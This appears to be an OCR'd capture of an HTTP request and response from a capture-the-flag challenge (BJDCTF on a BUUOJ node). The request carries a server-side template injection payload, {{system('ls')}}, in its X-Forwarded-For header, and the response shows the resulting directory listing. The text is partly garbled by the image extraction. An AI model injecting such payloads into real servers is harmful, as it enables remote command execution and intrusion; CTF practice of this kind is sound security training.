 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26786
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
X-Forwarded-For:{{system('ls')}}
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding:gzip, deflate
10 Referer: http://node4.buuoj.cn:26786/
11 Connection: close
12 Upgrade-Insecure-Requests:1
13
Response
Pretty Raw Hex Render \n
BJDCTF
Your IP is : bootstrap css
flag.php header.php hint.php
img index.php jquery libs
templates_c templates_c